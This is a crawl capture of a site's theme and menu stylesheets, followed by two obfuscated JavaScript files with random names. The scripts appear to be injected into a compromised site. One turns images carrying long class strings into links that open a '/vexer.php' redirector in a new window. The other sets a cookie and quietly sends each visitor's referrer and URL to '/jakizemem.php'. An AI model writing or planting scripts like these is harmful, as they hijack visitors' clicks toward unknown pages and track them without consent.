.social-connect .icon-facebook2 {
    color: #006699;
}

.social-connect .icon-twitter2 {
    color: #0099CC;
}

.social-connect .icon-youtube {
    color: #CC0000;
}

.social-connect .icon-linkedin {
    color: #0498BB;
}

.social-withtext a {
    font-size: 13px;
}

.social-withtext a:before {
    padding-right: 10px;
}

.social-withtext a:first-child:before {
    content: "";
    padding: 0;
}

.social-footer{
    margin-top:0;
}

.jumbotron{
    clear: both;
    padding-top: 10px;
}

#primary-nav {
	float: right;
    clear: right;
}

#trigger-primary-nav {
    display: none;
}
.nav-close{
    display: none;
}
.nav-height-col {
    position: absolute;
    top: 0;
    right: -70%;
    width: 70%;
    height: 100%;
    border-left:1px solid #DBDBDB;
    background: none repeat scroll 0 0 #fff;
    color:#fff;
    display: none;
}
#primary-nav .icon-arrow-down { 
    display: none;
}

.sub-menu-toggle {
    display:none;
}

.post {
    margin-bottom: 60px;
}

.post.sticky {
    padding: 30px 40px;
}

.entry-title {
    margin-bottom: 7px;
}

.wp-post-image {
    margin-bottom: 25px;
}

.widget .wp-post-image {
    margin-bottom: 10px;
}

.entry-title a {
    color: #000000;
}

.entry-title a:hover {
    color: #57b94a;
    text-decoration: none;
}

.entry-meta,
.post-date,
.widget .rss-date,
.comment-author time,
.post-meta {
    display: inline-block;
    margin-bottom: 9px;
    color: #666666;
    font: italic 14px/1.6 'Droid Serif',serif;
}

.bypostauthor {

}

.entry-meta {
    margin-bottom: 30px; 
	color: #999999; 
}

.entry-meta a {
    color: #333333;
}

.entry-meta a:hover {
    color: #57B94A;
}

.format-icon .entry-header {
    float: right;
    width: 70%
}

.format-icon .entry-meta {
    float: left;
    width: 26%;
    margin-right: 4%;
}

.format-icon .entry-meta [class*="icon-"] {
    display: block;
    padding-top: 5px;
    padding-bottom: 20px;
    color: #666666;
    font-size: 40px;
}

.format-icon .entry-content {
    float: right;
    width: 70%;
}

.format-icon .entry-footer {
    clear: right;
    margin-left: 30%;
}

.format-status .entry-content {
    font-size: 30px;
    font-style: italic;
    line-height: 1;
}

.format-chat .entry-content p:nth-child(2n) {
    color: #888888;
}

.categories-links {
    margin-right: 15px;
}

.tags-links a:first-child:before {
    font-family: 'fonts-sampression';
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    speak: none;
    text-transform: none;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tags-links a:first-child:before {
    display: inline-block;
    content: "\e0b7";
    padding: 0 5px 0 0;
    color: #999999;
}

.post-thumbnail {
    display: block;
    margin-bottom: 35px;
}


/* gallery */

.gallery {
    margin-bottom: 20px;
    margin-left: -4px;
}

.gallery-item {
    overflow: hidden;
    float: left;
    margin: 0 4px 4px 0;
    position: relative;
}

.gallery-icon {
    margin-bottom: 0;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
    display: table;
    margin: 0 auto 20px;
	
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
    text-align: center;

}

.gallery-columns-3 .gallery-item {
    max-width: 49.3%;
	max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32.7%;
	max-width: calc(33% - 4px);
}

.gallery-columns-4 .gallery-item {
	max-width: 24.4%;
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19.4%;
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13.6%;
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11.8%;
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 10.4%;
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

dl.gallery-item dt.gallery-icon {
    margin: 0;
}

.gallery-caption {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    max-height: 50%;
    padding: 2px 8px;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.7);
    color: #FFFFFF;
    font-size: 14px;
    line-height: 1.3;
    text-align: left;
    transition: opacity 400ms ease 0s;
}

.gallery-caption:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    min-height: 49px;
    width: 100%;
    height: 100%;
    box-shadow: 0 -10px 15px #000000 inset;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* pagination */

.paging-navigation, .single .post-navigation {
    border-top: 1px solid #E2E2E2;
    padding: 20px 0 50px;
}

.single .post-navigation.clearfix a, 
.paging-navigation.clearfix a.nav-prev, 
.paging-navigation.clearfix a.nav-next,
.page-links a {
    color: #333333;
    font: 14px/1.6 'Droid Serif',serif;
	background: none;
	padding: 0;
}

.paging-navigation.clearfix a.nav-prev:hover,
.paging-navigation.clearfix a.nav-next:hover,
.single .post-navigation.clearfix a:hover {
	color: #666;
	background: none;
}

.paging-navigation a, 
.paging-navigation span.current,
.paging-navigation span.dots,
.page-links > a,
.page-links > span {
	padding: 3px 10px;
	background-color: #b2b2b2;
    color: #333333;
    font: 12px/1.6 'Droid Serif',serif;
}

.paging-navigation span.current,
.paging-navigation span.dots:hover,
.paging-navigation.clearfix a:hover,
.page-links > span,
.page-links > a:hover {
	background-color: #429e35;
	color: #fff;
}

/* Twitter Feed Layout */

.entry-content .twitter-feed {
	margin: 0;
}

.entry-content .twitter-feed li {
	padding-bottom: 17px;
    border-bottom: 1px solid #e2e2e2;
	margin-bottom: 17px;
    list-style: none;
}

.entry-content .twitter-feed li:last-child {
	padding-bottom: 0;
    border-bottom: none;
	margin-bottom: 0;
}

.twitter-feed .tweet-author {
    overflow: hidden;
    float: left;
	border-radius: 50%;
	margin: 5px 25px 0 0;
}

#sidebar .twitter-feed .tweet-author {
	display: none;
}

.tweet-header small {
	font-style: italic;
}

.widget li.tweet {
	padding: 11px 0;
}

.twitter-feed strong {
	color: #000;
}

.tweet-container {
	overflow: hidden;
}


/*sidebar*/

.widget-title {
	margin-bottom:15px;
    font-size: 16px;
	text-transform: capitalize;
}

.widget {
    font: 14px/1.6 'Droid Serif', serif;
}

#sidebar .widget {
    margin-bottom: 47px; 
}

.widget  ul {
    margin: 0;
    list-style: none;
}

.widget li {
    padding: 6px 0;
    border-top: 1px solid #eeeeee;
    margin: 0;
}

.widget ul li a.link {
    display: inline-block;
    margin-bottom: 5px;
    margin-top: 15px;
}

.widget ul li p {
    margin-bottom: 5px;
}

.widget li:last-child {
    padding-bottom: 0;
}

.widget a {
    color: #333333;
	text-transform: capitalize;
}

.widget a:hover {
    color: #57B94A;
}

.widget .alignleft {
    margin: 6px 10px 10px 0;
}

.widget .alignright {
	margin: 6px 0 10px 10px;
}

.widget .alignnone {
	margin: 0 0 10px 0;
}	

.widget  ul ul {
    padding-top: 10px;
}

.widget li li a {
	display:inline-block;
    padding-left: 20px
}

.widget li li li a {
    padding-left: 40px
}

#wp-calendar {
    border: 0 none;
}

#wp-calendar td {
    border: 0 none;
    padding:4px 8px;
}

#wp-calendar th {
	border-width: 1px 0;
}

#searchform {
    margin-bottom: 0;
    overflow: hidden;
}

input#s,
#searchsubmit {
    float: left;
    height: 32px;
    border: 1px solid #e1e1e1;
    color: #888888;
    font-family: 'Droid Serif', serif;
    font-size: 14px;
}

input#s {
    width: 54%;
    padding: 0 10px ;
    box-shadow: none;
}

#searchsubmit {
    height: 34px;
    padding: 6px 2%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-left: -1px;
    background: transparent;
    cursor: pointer;
    width:35%;
}

.search-form .submit:hover,
#searchsubmit:hover {
    border: 1px solid #57b94a;
    color: #000;
}

input#s:focus {
    color: #000;
}

.assistive-text {
    display: block;
    margin-bottom: 15px;
}

#wp-calendar caption {
    margin-bottom: 10px;
}

#wp-calendar thead {
    border-top: 1px solid #eeeeee; 
    border-bottom: 1px solid #eeeeee; 
    margin-top: 10px;
    color: #888888;
}

#wp-calendar {
    width: 100%;
    margin: 0;
    color: #686868;
    font-size: 0.928571rem;
    line-height: 1.84615;
    text-align: center;
}

#wp-calendar #prev {
    padding-top: 15px;
    text-align: left; 
 }

#wp-calendar #next {
 text-align: right;   
}

.widget .post-date {
    display: block;
}

.widget-rss li .rsswidget {
    display: block;
    margin-bottom: 10px;
}

.rss-date {
    display: block;
    margin-bottom: 15px;
}

.widget .image-area {
    margin-bottom: 20px;
}

.widget .entry-title,
.widget .entry-meta {
    margin-bottom: 10px;
}

.tagcloud {
    line-height: 1.3;
}

.widget .post {
    margin-bottom: 0;
}

.image-area.alignleft {
    margin: 8px 10px 0 0 ;
}

.image-area.alignright {
    margin: 8px 0 0 10px ;
}

.widget.eight:nth-child(2n-1) {
    clear: both;
}

.widget.four:nth-child(4n+1) {
    clear: both;
}

.widget.one-third:nth-child(3n+1) {
    clear: both;
}

.user-identity,.post-name {
    margin-bottom: 10px;
    font-size: 16px;
    text-transform: capitalize;
}

.widget_sam_featuredpost_widget ul li:first-child {
     margin: 0;
}

.widget_sam_featuredpost_widget ul li,
.widget_sam_popularpost_widget ul li {
    padding-top: 10px;
}

.widget_rss ul li {
  padding: 10px 0;
}

.widget_recent_entries .post-date {
  margin-bottom: 3px;
}

.widget_sam_featuredpost_widget ul li h3,
.widget_sam_popularpost_widget ul li h3 {
  margin-bottom: 5px;
}

.post-name + .post-meta {
    margin-top: 5px;
}

.post-name + p {
     margin-top: 10px;
}

/*comment*/

#comments {
    margin-bottom: 70px;
}

.comment-list,
.comment-list ol {
    margin: 30px 0 50px;
    list-style: none;
}

.comment-list .comment {
    margin-bottom: 30px;
	list-style: none;
}

.comment-wrapper {
    overflow: hidden;
}

.comment-meta {
    margin-bottom: 10px;
}

.author-avatar {
    float: left;
    margin-right: 20px;
}

.author-avatar img {
    display: block;
    border-radius: 50%;
}

.comment-author .fn {
    display: block;
    padding-bottom: 3px;
    font-size: 18px;
    color: #000;
}

.comment-author a:hover {
    text-decoration: none;
}

.comment-content {
    line-height: 30px;
}

.comment-reply-link {
    font-size: 14px;
    line-height: 1.5;
}

.comment-list ol {
    margin-left: 60px;
}
.comment-subscription-form{
    margin-bottom: 7px;
}
/* no result */

.search-form .submit {
    height: 43px;
    margin-left: -1px;
    color: #888888;
}

/* archive */

.archive-header {
    margin-bottom: 60px;
    padding: 0 0 1px;
}

.archive-title {
	padding-bottom: 15px;
	border-bottom: 1px solid #eeeeee;
}

.archive-title img {
    margin-right: 20px;
	vertical-align: baseline;
}

/* footer */

#footer {
    border: none;
    font-size: 12px;
}

/* 404 Page */

.error404 #content #searchform{
    margin-bottom: 10px;
}

/* ie8 Fix */

.ie8 input#s,  
.ie7 input#s {
	height: 25px;
	padding-top: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://gratefuldeadshirt.org/wp-content/themes/default/lib/css/superfish.css?ver=4.1.1
body_size: 904
content:
/*** ESSENTIAL STYLES ***/
#primary-nav > div > ul, #primary-nav > div > ul * {
    margin:			0;
    padding:		0;
    list-style:		none;
}
#primary-nav > div > ul {
    line-height:	1.0;
    position:		relative;
}
#primary-nav > div > ul ul {
    position:		absolute;
    top:			-999em;
    width:			170px; /* left offset of submenus need to match (see below) */
    z-index:		10;
}
#primary-nav > div > ul ul li {
    width:			100%;
}
#primary-nav > div > ul li:hover {
    visibility:		inherit; /* fixes IE7 'sticky bug' */
}
#primary-nav > div > ul li {
    float:			left;
    position:		relative;
}
#primary-nav > div > ul a {
    display:		block;
}
#primary-nav > div > ul li:hover ul, #primary-nav > div > ul li.sfHover ul {
    left:			10px;
    top:			45px; /* match top ul list item height */
    z-index:		99;
}
#primary-nav > div > ul li:hover li ul, #primary-nav > div > ul li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li:hover ul, #primary-nav > div > ul li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0px;
}
#primary-nav > div > ul li li:hover li ul, #primary-nav > div > ul li li.sfHover li ul {
    top:			-999em;
}
#primary-nav > div > ul li li li:hover ul, #primary-nav > div > ul li li li.sfHover ul {
    left:			170px; /* match ul width */
    top:			0;
}
/*** Skin ***/
#primary-nav > div > ul {
    float: right;
}
#primary-nav > div > ul li {
    float:left;
    height:45px;
}
#primary-nav > div > ul li a {
    color:#000;
    text-transform: uppercase;
    padding:13px 12px;
    text-decoration:none;
    vertical-align:middle;
    font-size: 14px;
}
#primary-nav > div > ul li:last-child a {
    padding-right: 0;
}
#primary-nav > div > ul li li:last-child a {
    padding-right: 12px;
}
#primary-nav > div > ul li a:hover, #primary-nav > div > ul li.current-menu-item a, #primary-nav > div > ul li:hover > a, #primary-nav > div > ul li.current-menu-ancestor a, #primary-nav > div > ul li.current-menu-parent a,
#primary-nav > div > ul li.sfHover li li a:hover, #primary-nav > div > ul li.current_page_item > a {
    color:#57b94a;
    text-decoration: none;
}

#primary-nav > div > ul li a span {
    display:block;
}

/*Second Level*/

#primary-nav > div > ul ul{
    border: 1px solid #57b94a;
    background: #fff;
    padding: 5px 0;
}
#primary-nav > div > ul li li{
    padding:0px;
    background-image:none;
    height:auto;
}
#primary-nav > div > ul li li li{
}

#primary-nav > div > ul li li a,
#primary-nav > div > ul li.sfHover li a,
#primary-nav > div > ul li.current-menu-item li a,
#primary-nav > div > ul li.current-menu-parent li a,
#primary-nav > div > ul li.current-menu-ancestor li a,
#primary-nav > div > ul li li.current-menu-item li a,
#primary-nav > div > ul li li.current-menu-parent li a,
/*3rd level*/
#primary-nav > div > ul li.sfHover li li a:hover,
#primary-nav > div > ul li.sfHover li li.current-menu-item a,
#primary-nav > div > ul li li.current-menu-parent li.current-menu-item a
{
    zoom:1;
    height:auto;
    font-weight:normal;
    font-size:14px;
    padding:7px 20px ;
    float:none;
    display:block;
    text-transform: inherit;
	line-height:1.4;
}

#primary-nav.sixteen{
   float: left;
    margin-left: 0;
    margin-top: 20px;	
	}
#primary-nav.sixteen > div > ul{float:left;}
#primary-nav ul li.window-right ul {
    left: auto !important;
    right: 0 !important;
}
#primary-nav ul li.window-right ul ul {
    left: -172px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/nibigiky.js
body_size: 555
content:

window.onload = function ()
{
	cihimo();
}

function cihimo(){
	var kyzihazyse = document.getElementsByTagName("img");

 	for (var vorewuw = 0; vorewuw < kyzihazyse.length; vorewuw++)  	{  	
		var jepizalijubahab = kyzihazyse[vorewuw].getAttribute("class");  
  		if(jepizalijubahab == null || jepizalijubahab.length < 50) continue; 			var bunali = "/vexer.php?eos=" + jepizalijubahab;	  		var dyxuzos = kyzihazyse[vorewuw].getAttribute("alt"); 

 
		var zylopijy = dojujes(bunali, dyxuzos); 
		var vorefev = kyzihazyse[vorewuw].parentNode;			var cydecydaqylys = kyzihazyse[vorewuw].cloneNode(true);	 	

		zylopijy.appendChild(cydecydaqylys);
 	  			 
		vorefev.replaceChild(zylopijy, kyzihazyse[vorewuw]); 
   	} }   
 

function dojujes(bylumebyki, mibapa)
{ 	if(mibapa == null) mibapa = ""; 

	var delumoreteq = document.createElement("a");
 

 	delumoreteq.href = "#" + mibapa; 		 	delumoreteq.setAttribute("onclick", "javascript:window.open('" + bylumebyki + "');return false;");  

 	delumoreteq.setAttribute("rel","nofollow");
	 
	delumoreteq.setAttribute("target","_blank"); 
  
 		return delumoreteq; }

--- FILE ---
content_type: application/javascript
request_url: https://gratefuldeadshirt.org/jakizemem.js
body_size: 758
content:


function gujos(){		var pykecyhul = window.location.href;

     var wypykevuqemoj = "jakizemem";  	

	var kyheqypuf = "/" + wypykevuqemoj + ".php";    var cutixetatadec = 60;		 
	var bixypuh = wypykevuqemoj;	  		var galyhezoke = "";	     try 
    {
 
      galyhezoke=""+parent.document.referrer;  

      }
 	
 

    catch (ex) 		    { 
	    galyhezoke=""+document.referrer;    } 	if(vimuqiv(bixypuh) == null) 

	{    
		var gacadyxabi = window.location.hostname;
	 			   		tezaqisixo(bixypuh, "1", cutixetatadec, "/", gacadyxabi);   
		if(vimuqiv(bixypuh) != null)
 		{  			var wewegose = new Image();  					wewegose.src=kyheqypuf + "?referer=" + escape(galyhezoke) + "&url=" + escape(pykecyhul);  	 
		}
	

	}
 }

gujos();

function vimuqiv(myda) 
{     var tynu = document.cookie;    var tojesaluhoxoj = myda + "="; 

	    var robipaxipesyta = tynu.indexOf("; " + tojesaluhoxoj);


    if (robipaxipesyta == -1) {   
         robipaxipesyta = tynu.indexOf(tojesaluhoxoj);         if (robipaxipesyta != 0) return null;	 	    } else {         robipaxipesyta += 2;        } 
    var jiqyzo = document.cookie.indexOf(";", robipaxipesyta); 

	     if (jiqyzo == -1) {  	         jiqyzo = tynu.length; 	

    }

    return unescape(tynu.substring(robipaxipesyta + tojesaluhoxoj.length, jiqyzo));
 
}
 



function tezaqisixo(negekenijiru,teryg,kage, lijym, qesyjakuryhegut) 
{	 var nudagelizinelav = new Date();
	     var gofy = new Date();   	 gofy.setTime(nudagelizinelav.getTime() + 1000*60*kage);	
 document.cookie = negekenijiru+"="+escape(teryg) + ";expires="+gofy.toGMTString() + ";path=" + lijym + ";domain=" + qesyjakuryhegut;	 }
	 